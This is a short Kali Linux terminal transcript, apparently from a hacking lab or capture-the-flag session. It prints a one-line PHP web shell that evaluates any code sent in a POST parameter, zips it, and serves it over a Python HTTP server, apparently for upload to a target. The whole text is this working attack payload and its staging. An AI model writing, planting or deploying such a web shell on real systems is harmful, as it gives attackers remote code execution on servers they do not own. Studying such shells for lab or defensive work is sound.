 ┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/Web/webshell]
└─$ cat shell.php
<?php eval($_POST['x']);?>
┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/Web/webshell]
└─$ zip shell.zip shell.php
  adding: shell.php (stored 0%)
┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/Web/webshell]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...